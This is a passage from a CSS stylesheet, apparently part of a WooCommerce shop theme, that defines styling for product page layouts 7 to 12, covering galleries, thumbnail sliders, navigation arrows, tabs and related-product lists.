    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99;
    color: #fff;
    font-size: 30px;
    background-color: rgba(0, 0, 0, 0.35);
    border-radius: 50%;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 61px;
    padding-left: 2px;
    display: block;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details {
    position: relative;
    overflow: inherit;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar {
    margin-bottom: 85px;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .back-home {
    color: #000;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .back-home:hover {
    color: #990000;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links {
    float: right;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-previous,
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next {
    float: left;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-previous a,
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next a {
    background-color: transparent;
    font-size: 24px;
    color: #ccc;
    width: auto;
    position: static;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-previous a:hover,
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next a:hover {
    color: #000;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-previous span:before,
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next span:before {
    font-size: 24px;
    content: "\f3d2";
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next {
    margin-left: 20px;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next a span:before {
    content: "\f3d3";
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary {
    margin-top: 120px;
    transition: 0.25s;
    position: static;
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary .entry-summary-content {
    position: static;
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary .product_title {
    padding-right: 0;
    padding-bottom: 20px;
    font-size: 36px;
    line-height: 1;
    max-width: 100%;
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary .woo-short-description {
    color: #999;
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary .compare-button {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary form.cart .button {
    text-transform: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products,
  .product-page-layout-7 div.product .product-layout-7 .related.products {
    clear: both;
    margin-top: 120px;
    padding-top: 120px;
    border-top: 1px solid #e1e1e1;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products h2,
  .product-page-layout-7 div.product .product-layout-7 .related.products h2 {
    text-align: left;
    margin: 0;
    margin-bottom: 45px;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product {
    margin-bottom: 0;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-cat,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-cat {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .attr-swatches,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .attr-swatches,
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .star-rating,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .star-rating {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-inner,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-inner {
    box-shadow: none;
    padding-bottom: 0;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-inner:hover,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-inner:hover {
    box-shadow: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .star-rating,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .star-rating {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .price,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .price,
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .ribbons,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .ribbons {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product h3,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product h3 {
    text-align: left;
    font-size: 14px;
    padding: 0 0 10px;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-content-thumbnails,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-content-thumbnails {
    margin-bottom: 17px;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-content-thumbnails .footer-product,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-content-thumbnails .footer-product {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-content-thumbnails + .star-rating,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-content-thumbnails + .star-rating {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .price,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .price {
    padding: 0;
    font-size: 14px;
    text-align: left;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products .owl-controls .owl-buttons div,
  .product-page-layout-7 div.product .product-layout-7 .related.products .owl-controls .owl-buttons div {
    width: 30px;
    height: 30px;
    line-height: 32px;
    font-size: 18px;
    top: 35%;
  }
  .product-page-layout-7.product-item-layout-6 .upsells.products ul.products li.product .product-inner .product-inner-content,
  .product-page-layout-7.product-item-layout-6 .related.products ul.products li.product .product-inner .product-inner-content {
    display: none;
  }
  .product-page-layout-8 .products-links .nav-previous a,
  .product-page-layout-8 .products-links .nav-next a {
    width: 45px;
    height: auto;
    position: relative;
    background-color: transparent;
    border-radius: 0;
  }
  .product-page-layout-8 .products-links .nav-previous a span,
  .product-page-layout-8 .products-links .nav-next a span {
    background-color: transparent;
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -12px;
    margin-top: -8px;
    line-height: 1;
    transition: 0.5s;
    opacity: 0;
    z-index: 100;
  }
  .product-page-layout-8 .products-links .nav-previous a span:before,
  .product-page-layout-8 .products-links .nav-next a span:before {
    content: "\24";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 24px;
    color: #000;
  }
  .product-page-layout-8 .products-links .nav-previous a:after,
  .product-page-layout-8 .products-links .nav-next a:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.8);
    opacity: 0;
    transition: 0.5s;
    content: "";
  }
  .product-page-layout-8 .products-links .nav-previous a:hover,
  .product-page-layout-8 .products-links .nav-next a:hover {
    background-color: transparent;
  }
  .product-page-layout-8 .products-links .nav-previous a:hover:after,
  .product-page-layout-8 .products-links .nav-next a:hover:after {
    opacity: 1;
  }
  .product-page-layout-8 .products-links .nav-previous a:hover span,
  .product-page-layout-8 .products-links .nav-next a:hover span {
    opacity: 1;
  }
  .product-page-layout-8 .products-links .nav-previous a span:before {
    content: "\23";
  }
  .product-page-layout-8 div.product .product-layout-8 div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
    max-height: 500px;
    overflow: hidden;
  }
  .product-page-layout-8 div.product .product-layout-8 div.images .woocommerce-product-gallery__wrapper.loaded {
    max-height: inherit;
  }
  .product-page-layout-8 div.product .product-layout-8 .product_title {
    max-width: 550px;
    font-size: 24px;
    line-height: 1;
  }
  .product-page-layout-8 div.product .product-layout-8 form.cart.variations_form {
    max-width: 580px;
  }
  .product-page-layout-8 div.product .product-layout-8 .woocommerce-tabs {
    margin-top: 125px;
  }
  .product-page-layout-8 div.product .product-layout-8 .woocommerce-tabs ul.tabs li {
    padding: 0 20px;
  }
  .product-page-layout-8 div.product .product-layout-8 .woocommerce-tabs ul.tabs li a {
    font-size: 18px;
  }
  .product-page-layout-9 .products-links .nav-previous a,
  .product-page-layout-9 .products-links .nav-next a {
    width: 45px;
    height: 60px;
    background-color: transparent;
    position: relative;
  }
  .product-page-layout-9 .products-links .nav-previous a span,
  .product-page-layout-9 .products-links .nav-next a span {
    background-color: transparent;
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -12px;
    margin-top: -8px;
    line-height: 1;
    transition: 0.5s;
    opacity: 0;
    z-index: 100;
  }
  .product-page-layout-9 .products-links .nav-previous a span:before,
  .product-page-layout-9 .products-links .nav-next a span:before {
    content: "\24";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 24px;
    color: #000;
  }
  .product-page-layout-9 .products-links .nav-previous a:after,
  .product-page-layout-9 .products-links .nav-next a:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.8);
    opacity: 0;
    transition: 0.5s;
    content: "";
  }
  .product-page-layout-9 .products-links .nav-previous a:hover:after,
  .product-page-layout-9 .products-links .nav-next a:hover:after {
    opacity: 1;
  }
  .product-page-layout-9 .products-links .nav-previous a:hover span,
  .product-page-layout-9 .products-links .nav-next a:hover span {
    opacity: 1;
  }
  .product-page-layout-9 .products-links .nav-previous a span:before {
    content: "\23";
  }
  .product-page-layout-9 div.product .product_title {
    max-width: 350px;
    font-size: 24px;
    line-height: 1.2;
    margin-bottom: 20px;
  }
  .product-page-layout-9 div.product div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
    max-height: 500px;
    overflow: hidden;
  }
  .product-page-layout-9 div.product div.images .woocommerce-product-gallery__wrapper.loaded {
    max-height: inherit;
  }
  .product-page-layout-9 div.product .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-9 div.product .product-details .product-images-content {
    position: relative;
    padding-right: 120px;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    overflow: hidden;
    max-width: 100px;
    margin-top: 0;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails .slick-slide {
    margin-bottom: 20px;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails .slick-arrow {
    display: none !important;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails a {
    width: 100px;
    text-align: center;
    display: block;
    margin: 0 0 20px;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails a img {
    border: 1px solid transparent;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails a.active img {
    background-color: #999;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails a.video-thumb {
    position: relative;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails a.video-thumb:after {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.35);
    font-size: 22px;
    border-radius: 50%;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 35px;
    padding-left: 2px;
    display: block;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails .bx-viewport {
    height: 100% !important;
    position: static !important;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails.thumbnails-count-3 .bx-controls {
    display: none;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .bx-controls a {
    position: absolute;
    top: 0;
    left: 50%;
    background: none;
    background-color: rgba(0, 0, 0, 0.35);
    width: 30px;
    text-align: center;
    display: block;
    line-height: 35px;
    height: 30px;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    color: #fff;
    font-size: 20px;
    padding: 0;
    margin-left: -15px;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .bx-controls a:hover {
    background-color: rgba(0, 0, 0, 0.75);
  }
  .product-page-layout-9 div.product .product-details .product-images-content .bx-controls .bx-next {
    bottom: 0;
    top: auto;
  }
  .product-page-layout-9 div.product .woocommerce-tabs {
    max-width: 830px;
    margin: 130px auto 0;
  }
  .product-page-layout-9 div.product .woocommerce-tabs ul.tabs {
    display: none;
  }
  .product-page-layout-9 div.product .woocommerce-tabs .panel {
    border: none;
    padding-top: 0;
    text-align: center;
  }
  .product-page-layout-9 div.product .woocommerce-tabs .panel h2 {
    font-size: 24px;
    text-transform: none;
    margin-bottom: 30px;
  }
  .product-page-layout-10.header-top-style-11 .site-content {
    border-top: 1px solid #e1e1e1;
  }
  .product-page-layout-10.header-top-style-8 .site-header {
    border-bottom: 1px solid #e1e1e1;
  }
  .product-page-layout-10 .site-content {
    padding-top: 0;
    padding-bottom: 0;
    background-color: #fff;
  }
  .product-page-layout-10 div.product .product-layout-10 {
    position: static;
    background-color: #fff;
  }
  .product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
    max-height: 300px;
    overflow: hidden;
  }
  .product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper.loaded {
    max-height: inherit;
  }
  .product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper .slick-arrow {
    border-radius: 50%;
  }
  .product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper .slick-prev-arrow {
    left: 20px;
    opacity: 1;
  }
  .product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper .slick-next-arrow {
    opacity: 1;
    right: 20px;
  }
  .product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper:hover .slick-prev-arrow {
    left: 20px;
  }
  .product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper:hover .slick-next-arrow {
    right: 20px;
  }
  .product-page-layout-10 div.product .product-layout-10 form.cart .compare-button {
    display: none;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details {
    margin-right: 160px;
    background-color: #e9e9e9;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .container-full {
    display: flex;
    align-items: center;
    align-content: center;
    flex-wrap: wrap;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .container-full > .row {
    width: 100%;
    display: flex;
    align-items: center;
    align-content: center;
    flex-wrap: wrap;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .container-full > .row:before,
  .product-page-layout-10 div.product .product-layout-10 .product-details .container-full > .row:after {
    display: none;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .product-images {
    padding-left: 0;
    position: static;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .product-images .product-images-content {
    background-color: #e9e9e9;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .entry-summary {
    padding-right: 0;
    height: 100%;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .entry-summary .entry-summary-content {
    max-width: 470px;
    width: 100%;
    margin: 0 auto;
  }
  .product-page-layout-10 div.product .product-layout-10 .back-home {
    color: #999;
    display: block;
    margin-bottom: 30px;
  }
  .product-page-layout-10 div.product .product-layout-10 .back-home:hover {
    color: #000;
  }
  .product-page-layout-10 div.product .product-layout-10 .products-links {
    display: none;
  }
  .product-page-layout-10 div.product .product-layout-10 .product_title {
    padding-right: 0;
    margin-bottom: 15px;
    font-size: 36px;
    line-height: 1;
    max-width: 100%;
  }
  .product-page-layout-10 div.product .product-layout-10 .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-10 div.product .product-layout-10 .thumbnails {
    display: none;
  }
  .product-page-layout-10 .related-products {
    position: absolute;
    top: 50%;
    right: 45px;
    transform: translate(0, -50%);
    width: 85px;
  }
  .product-page-layout-10 .related-products .related.products h2 {
    display: none;
  }
  .product-page-layout-10 .related-products .container {
    width: 100%;
  }
  .product-page-layout-10 .related-products ul.products {
    margin: 0;
  }
  .product-page-layout-10 .related-products ul.products li.product {
    width: 100%;
    float: none;
    text-align: center;
    padding: 0;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-cat {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .attr-swatches,
  .product-page-layout-10 .related-products ul.products li.product .star-rating {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-inner {
    box-shadow: none;
    padding-bottom: 0;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-inner:hover {
    box-shadow: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-inner-content .star-rating {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails {
    margin-bottom: 25px;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails a {
    border: 1px solid transparent;
    display: block;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails a:before,
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails a:after {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails a:hover {
    border-color: #990000;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails + .star-rating {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails .quick-view-out {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails .attachment-shop_catalog {
    opacity: 0;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails .attachment-shop_catalog.wp-post-image {
    opacity: 1;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails .ribbons {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails .footer-product {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .star-rating,
  .product-page-layout-10 .related-products ul.products li.product h3,
  .product-page-layout-10 .related-products ul.products li.product .price,
  .product-page-layout-10 .related-products ul.products li.product .woo-short-description {
    display: none;
  }
  .product-page-layout-11 .site-content {
    padding-top: 0;
    padding-bottom: 0;
  }
  .product-page-layout-11 div.product {
    position: static;
  }
  .product-page-layout-11 div.product .product-layout-11 div.images .woocommerce-product-gallery__image {
    width: 100%;
    display: block;
    border: 16px solid #f0f0f0;
    border-top-width: 8px;
    border-bottom-width: 8px;
  }
  .product-page-layout-11 div.product .product-layout-11 div.images .woocommerce-product-gallery__image:last-child {
    padding-bottom: 0;
    border-bottom-width: 16px;
  }
  .product-page-layout-11 div.product .product-layout-11 div.images .woocommerce-product-gallery__image:first-child {
    border-top-width: 16px;
  }
  .product-page-layout-11 div.product .product-layout-11 div.images .woocommerce-product-gallery__image .photoswipe {
    position: relative;
    display: block;
  }
  .product-page-layout-11 div.product .product-layout-11 div.images .woocommerce-product-gallery__image .photoswipe.video:after {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99;
    color: #fff;
    font-size: 30px;
    background-color: rgba(0, 0, 0, 0.35);
    border-radius: 50%;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    padding-left: 2px;
    display: block;
    opacity: 1;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details {
    position: relative;
    overflow: inherit;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar {
    margin-bottom: 85px;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .back-home {
    color: #000;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .back-home:hover {
    color: #990000;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links {
    float: right;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-previous,
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next {
    float: left;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-previous a,
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next a {
    background-color: transparent;
    font-size: 24px;
    color: #ccc;
    width: auto;
    position: static;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-previous a:hover,
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next a:hover {
    color: #000;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-previous span:before,
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next span:before {
    font-size: 24px;
    content: "\f3d2";
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next {
    margin-left: 20px;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next a span:before {
    content: "\f3d3";
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .thumbnails {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details div.images {
    position: relative;
    overflow: hidden;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details div.images a:hover {
    cursor: crosshair;
  }
  .product-page-layout-11 div.product .product-layout-11 div.summary {
    margin-top: 120px;
    transition: 0.25s;
    position: static;
  }
  .product-page-layout-11 div.product .product-layout-11 div.summary .entry-summary-content {
    position: static;
  }
  .product-page-layout-11 div.product .product-layout-11 div.summary .product_title {
    padding-right: 0;
    padding-bottom: 20px;
    font-size: 36px;
    line-height: 1;
    max-width: 100%;
  }
  .product-page-layout-11 div.product .product-layout-11 div.summary .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 div.summary .woo-short-description {
    color: #999;
  }
  .product-page-layout-11 div.product .product-layout-11 div.summary .compare-button {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 div.summary form.cart .button {
    text-transform: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products,
  .product-page-layout-11 div.product .product-layout-11 .related.products {
    clear: both;
    margin-top: 120px;
    padding-top: 120px;
    border-top: 1px solid #e1e1e1;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products h2,
  .product-page-layout-11 div.product .product-layout-11 .related.products h2 {
    text-align: left;
    margin: 0;
    margin-bottom: 45px;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product {
    margin-bottom: 0;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-cat,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-cat {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .attr-swatches,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .attr-swatches,
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .star-rating,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .star-rating {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-inner,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-inner {
    box-shadow: none;
    padding-bottom: 0;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-inner:hover,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-inner:hover {
    box-shadow: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .star-rating,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .star-rating {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .price,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .price,
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .ribbons,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .ribbons {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product h3,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product h3 {
    text-align: left;
    font-size: 14px;
    padding: 0 0 10px;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-content-thumbnails,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-content-thumbnails {
    margin-bottom: 17px;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-content-thumbnails .footer-product,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-content-thumbnails .footer-product {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-content-thumbnails + .star-rating,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-content-thumbnails + .star-rating {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .price,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .price {
    padding: 0;
    font-size: 14px;
    text-align: left;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products .owl-controls .owl-buttons div,
  .product-page-layout-11 div.product .product-layout-11 .related.products .owl-controls .owl-buttons div {
    width: 30px;
    height: 30px;
    line-height: 32px;
    font-size: 18px;
    top: 35%;
  }
  .product-page-layout-11.product-item-layout-6 .upsells.products ul.products li.product .product-inner .product-inner-content,
  .product-page-layout-11.product-item-layout-6 .related.products ul.products li.product .product-inner .product-inner-content {
    display: none;
  }
  .product-page-layout-11.header-top-style-11 .site-content {
    border-top: 1px solid #e1e1e1;
  }
  .product-page-layout-12 div.product .product_title {
    font-size: 24px;
    line-height: 1.2;
    margin-bottom: 20px;
    padding-right: 70px;
  }
  .product-page-layout-12 div.product .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-12 div.product .product-details .product-images-content {
    position: relative;
    padding-right: 120px;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails {
    position: absolute;
    right: 0;
    top: -10px;
    height: 100%;
    overflow: hidden;
    padding-top: 15px;
    max-width: 100px;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails .slick-slide {
    padding-bottom: 20px;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails .slick-arrow {
    display: none !important;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails a {
    width: 100px;
    text-align: center;
    display: block;
    margin: 0 0 20px;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails a.video-thumb {
    position: relative;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails a.video-thumb:after {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(0, 0, 0, 0.35);
    z-index: 99;
    color: #fff;
    font-size: 22px;
    border-radius: 50%;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 35px;
    padding-left: 2px;
    display: block;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails a img {
    border: 1px solid transparent;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails a.active img {
    background-color: #999;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails .bx-wrapper {
    height: 100%;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails .bx-viewport {
    height: 100% !important;
    position: static !important;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails.thumbnails-count-3 .bx-controls {
    display: none;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .bx-controls a {
    position: absolute;
    top: 0;
    left: 50%;
    background: none;
    width: 30px;
    text-align: center;
    display: block;
    line-height: 35px;
    height: 30px;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    color: #999;
    font-size: 30px;
    padding: 0;
    margin-left: -15px;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .bx-controls a:hover {
    color: #000;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .bx-controls .bx-next {
    bottom: -2px;
    top: auto;
  }
  .product-page-layout-12 div.product .woocommerce-tabs {
    max-width: 830px;
    margin: 100px auto 0;
    text-align: center;
  }
  .product-page-layout-12 div.product .woocommerce-tabs ul.tabs {
    margin-bottom: 40px;
  }
  .product-page-layout-12 div.product .woocommerce-tabs ul.tabs li {
    display: inline-block;
    float: none;
  }
  .product-page-layout-12 div.product .woocommerce-tabs ul.tabs li a {
    font-size: 24px;
  }
  .product-page-layout-12 div.product .woocommerce-tabs ul.tabs li:after {
    display: none;
  }
